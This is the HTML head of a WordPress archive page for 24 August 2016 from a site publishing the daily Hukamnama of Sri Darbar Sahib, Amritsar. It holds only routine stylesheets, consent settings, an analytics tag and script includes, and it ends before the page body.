

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hukamnamasahib.com/2016/08/24/
body_size: 28489
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://hukamnamasahib.com/xmlrpc.php">
<script src="https://hukamnamasahib.com/wp-content/themes/mooblog/js/ads.js"></script><title>24 August 2016 &#8211; Daily Hukamnama Sahib from Sri Darbar Sahib Amritsar</title>
<!-- Dynamic css -->
<style type="text/css">
 .top_featured_2_wrapper .blog_group_1 div:nth-child(1) { } .top_featured_2_wrapper .blog_group_1 div:nth-child(2) { margin-top:7.5px; } .top_featured_2_wrapper .blog_group_3 div:nth-child(1) { } .top_featured_2_wrapper .blog_group_3 div:nth-child(2) { margin-top:7.5px; } .top_featured_2_wrapper .blog_group_2{ padding:0 7.5px; } .top_featured_2_wrapper .blog_group_2 .post_thumb{ height: 607.5px!important; } .top_featured_3_wrapper .blog_group_1 { padding-right:7.5px; } .top_featured_3_wrapper .blog_group_2 div:nth-child(1) { } .top_featured_3_wrapper .blog_group_2 div:nth-child(2) { margin-top:7.5px; } .top_featured_3_wrapper .blog_group_3{ padding-left:7.5px; } .top_featured_3_wrapper .blog_group_3 .blog_item{ height: 607.5px!important; } .top_featured_3_wrapper .blog_group_1 .blog_item { height: 607.5px!important; } .header_layout_3a .menu_wrapper{ border-bottom: 1px solid #cecece; border-top: 1px solid #cecece; } .header_layout_3a .menu_wrapper{ margin-left: 100px; margin-right: 100px; }#masthead{ background:transparent; }.main-navigation .sub-menu{ background:#FFFFFF; }#bottom_1 aside{ width:25%; }#bottom_2 aside{ width:33.33333333333333%; }.fullwidth_cover_menu_wrapper{ background:#000000 !important; }#colophon { background:transparent; }#page{ }#secondary .widget-title{ text-align:center; color: #000; font-weight:bold; border-bottom: 1px solid rgba(189,195,199,0.4); padding-bottom:30px; }#secondary aside{ -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, .02); -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, .02); box-shadow: 0 5px 5px rgba(0, 0, 0, .02); }#secondary aside{ background:#fff; box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px; padding:30px ; }#secondary .widget_moob_newsletter .widget-title{ border:none; }#secondary .widget_moob_about_me .widget-title{ border:none; }#secondary .widget_moob_newsletter { background:transparent; }#secondary .widget_moob_about_me { background:transparent; }#secondary .widget_moob_tweet_timeline { background:transparent; box-shadow:none; padding:0; }#secondary .widget_moob_ads_1 { background:transparent; box-shadow:none; padding:0; }#secondary .widget_moob_ads_2 { background:transparent; box-shadow:none; padding:0; }#secondary .widget_moob_post_with_thumbnail { background:transparent; box-shadow:none; padding:0; }#secondary .yfn_widget_recent_comments { background:transparent; box-shadow:none; padding:0; }.widget_moob_post_with_thumbnail h4:hover{ color: #8035C9; }.blog article .post_title:hover{ color: #8035C9; }.header_layout_4 .header_social a{ color: #8035C9; }.blog-1-wrapper .cat a{ color: #8035C9; }.blog-1-wrapper .read_more{ background: #8035C9; }.blog-1-wrapper .right_content{ background: #8035C9; }.blog-2-wrapper .cat a{ color: #8035C9!important; }.blog-3-wrapper .cat a{ color: #8035C9; border-bottom:3px solid #8035C9; }.blog-3-wrapper .read_more{ border:2px solid #8035C9; }.blog-3-wrapper .read_more:hover{ background : #8035C9; color:#fff; }.blog-5-wrapper .read_more{ color: #8035C9; }.blog-6-wrapper .read_more{ background: #8035C9; }.single .cat a{ color: #8035C9; }.single .tags-links a{ color: #8035C9; }.widget_moob_newsletter button{ background: #8035C9; }.widget_moob_post_with_thumbnail .date{ color: #8035C9; }.top_featured_1_wrapper .cat a{ color: #fff; background: #8035C9; }.top_featured_1_wrapper .read_more{ border:2px solid #8035C9; }.top_featured_1_wrapper .read_more:hover{ background: #8035C9; }.blog-4-wrapper a:not(.title){ color: #8035C9; }.widget_moob_social_icons a:hover{ color: #8035C9 !important; }.single .navigation a{ color: #8035C9 !important; }.blog-5-wrapper .cat a{ color: #8035C9 !important; }.blog-6-wrapper .cat a{ color: #8035C9 !important; }.blog-no-featured .cat a{ color: #8035C9 !important; }.blog-no-featured .read_more{ color: #8035C9 !important; }.blog-5-wrapper .read_more{ color: #8035C9 !important; }.subscribe .footer_newsletter_wrapper{ background: #FFFFFF ; }.cover_menu_button{ color:#fff !important; }.top_bar{ background:#333333 !important; box-shadow:none!important; }.header_layout_1a #primary-menu >li > a{ color: #fff !important; }.header_layout_4 #primary-menu >li > a{ color: #fff !important; }.header_search{ color: #fff !important; }.header_social a{ color: #fff !important; }.top_bar .tagline{ color: #fff !important; }.shop-cart-contents{ color: #fff !important; }.shop-cart-contents span{ color: #fff !important; }.header_layout_1a .top_bar{ height:50px; line-height:50px; position:relative; }.header_layout_1a .header_search{ line-height:50px; }.header_layout_3a .top_bar{ height:50px; line-height:50px; position:relative; }.header_layout_3a .header_search{ line-height:50px; }.header_layout_3a .header_social{ line-height:50px; }.header_layout_3a .cover_menu_button{ line-height:50px; }.header_layout_3a #main_logo{ margin: 50px 0 50px; }.header_layout_1a #main_logo{ margin: 40px 0 40px; }.header_layout_1a #primary-menu > li > .sub-menu{ margin-top: 30px; }.modern_landing_page_wrapper .copyright{ background:#FFFFFF; }#colophon .copyright{ background:transparent; }#main_logo img{ width:px; height:px; }.about_me_wrapper .author_img { background-image:url(); }.header_layout_1a #primary-menu > ul > .page_item >.children{ margin-top:30px; }.ads_static, .AB_static{ display:none; }
</style><meta name='robots' content='max-image-preview:large' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Daily Hukamnama Sahib from Sri Darbar Sahib Amritsar &raquo; Feed" href="https://hukamnamasahib.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hukamnamasahib.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://hukamnamasahib.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='mooblog-style-css' href='https://hukamnamasahib.com/wp-content/themes/mooblog/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://hukamnamasahib.com/wp-content/themes/mooblog/css/justifiedGallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hukamnamasahib.com/wp-content/themes/mooblog/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://hukamnamasahib.com/wp-content/themes/mooblog/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hukamnamasahib.com/wp-content/themes/mooblog/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hukamnamasahib.com/wp-content/themes/mooblog/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-map-css' href='https://hukamnamasahib.com/wp-content/themes/mooblog/css/bootstrap.css.map?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hukamnamasahib.com/wp-content/themes/mooblog/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1767409359" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1767409359" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1767409359" /></noscript><script type="text/javascript" src="https://hukamnamasahib.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hukamnamasahib.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-migrate-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){ var $ = jQuery.noConflict(); });
//# sourceURL=jquery-migrate-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YRQN50X3NN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hukamnamasahib.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YRQN50X3NN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hukamnamasahib.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hukamnamasahib.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
